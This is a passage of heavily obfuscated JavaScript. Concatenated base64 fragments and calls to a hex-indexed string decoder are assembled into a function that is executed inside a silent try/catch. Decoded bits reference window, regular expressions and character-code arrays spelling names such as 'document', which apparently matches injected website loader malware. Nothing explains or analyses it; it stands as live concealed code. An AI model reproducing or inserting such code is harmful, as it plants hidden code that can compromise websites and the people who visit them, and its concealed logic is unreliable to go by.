gxZjcsJyRCXn'+_0x5130083v(0x234)+'nKV0oZVtWKDB4MzdkLCdoS2JkJyldKHUs'+'J1onKT8weDVhOjB4N2EsdT1lW1YoMHgyN'+'GEsJ0RwVmcnKV0odVtWKDB4NTg5LCcwM1'+'NxJykrVigweDVkYiwnRVcxNicpXSgweDA'+'pLDB4ZCkpP3U6ZVtWKDB4MmFmLCdRdCNy'+_0x5130083v(0x147)+'0V4cChlW1UoMHgyYTYsJ3QjTnYnKV0sJ2'+'cnKTtyZXR1cm4gZVtVKDB4MmI3LCdlZkY'+'1JyldKGVbVSgweDE5NiwncmgpXicpXShl'+'W1UoMHgzYjQsJ1l4T1QnKV0oZVtVKDB4M'+'Tk0LCckQl52JyldKGVbVSgweDJmYywnJl'+_0x5130083v(0x1ee)+'pXSksZVtVKDB4NGU2LCdFVzE2JyldW1Uo'+'MHgxOTEsJ3JuQUYnKSsnY2UnXShzLCcnK'+'SksJy8nKSxwKSxlW1UoMHgzNDYsJ3FdYW'+'cnKV0pO312YXIgaSxqLGssbSxuPW5ldyB'+'SZWdFeHAoZVtKKDB4NWRmLCdkXTFhJyld'+'LCdnJyk7aT1lW0ooMHgyYmIsJyNiWyYnK'+'V0saj1uLGs9ZnVuY3Rpb24oKXt2YXIgVz'+'1KLHA9e307cFtXKDB4NWQ3LCc2bGxdJyl'+_0x5130083v(0x1bf)+'RCxFLEcsSCl7dmFyIFg9VztyZXR1cm4gZ'+'VtYKDB4MTg2LCc3R2pAJyldKHYsdyx4LH'+'kseixBLEIs')+('RCxFLEcsSCk7fSxwW1coMHg1NTgsJ3EjK'+'kcnKV09ZnVuY3Rpb24odix3KXt2YXIgWT'+'1XO3JldHVybiBlW1koMHg1MjgsJ1BjWno'+'nKV0odix3KTt9LHBbVygweDM0ZiwnMExG'+'KCcpXT1mdW5jdGlvbih2LHcseCx5LHosQ'+'SxCKXt2YXIgWj1XO3JldHVybiBlW1ooMH'+_0x5130083v(0x21f)+_0x5130083v(0xa9)+'ZnVuY3Rpb24odix3LHgseSx6KXt2YXIgY'+'TA9VztyZXR1cm4gZVthMCgweDMwYSwnbD'+_0x5130083v(0x1b1)+_0x5130083v(0xdc)+'aW5kb3cse30pLHU9bmV3IFJlZ0V4cChlW'+'1coMHg0NTgsJ105V3cnKV0sJ2cnKSx1PX'+'RbZVtXKDB4NDYzLCdEcFZnJyldW1coMHg'+'zMWMsJ3NzVGgnKSsnY2UnXSh1LCcnKV07'+_0x5130083v(0x162)+'WIsJ1ltdSMnKV09ZVtXKDB4NGNkLCc0W1'+'ttJyldKGgsZnVuY3Rpb24oKXt2YXIgYTE'+'9Vyx2PXNbYTEoMHgzYjgsJ3I1Tm0nKV0o'+'ZyxzW2ExKDB4MmU3LCdoS2JkJyldKHdpb'+'mRvdyx7fSksMHg4LFsweDcsMHg3NF0sWz'+'B4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQ'+_0x5130083v(0xc2)+'NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY0X'+_0x5130083v(0xac)+'ExLCdJOEUzJyldKGcsdiwweDgsWzB4Nyw'+'weDZlXSxbMHg0LDB4NzRdLFsweDIsMHg2'+'M10sWzB4MCwweDZjXSksISF2JiZzW2ExK'+_0x5130083v(0x22f)+'B4MywweDY2')+('XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+_0x5130083v(0x120)+'5kb3cpKXx8KG09ZVtKKDB4NjEwLCdsOWl'+'VJyldKGcsbSwweDEwLFsweGYsMHg3Ml0s'+'WzB4ZCwweDZlXSxbMHhhLDB4NzNdLFswe'+_0x5130083v(0x22e)+'B4NDVdLFsweDIsMHg2NF0sWzB4MCwweDY'+'xXSkpJiZlW0ooMHgxM2UsJ1l4T1QnKV0o'+'bSxpW0ooMHg0YWEsJzdaZUMnKSsnY2UnX'+'ShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x4766499.slice(_0x4766499.indexOf("{") + 1, _0x4766499.lastIndexOf("}"))})())),g[W(0x1f2,'1WVM')])));}catch(K){}}());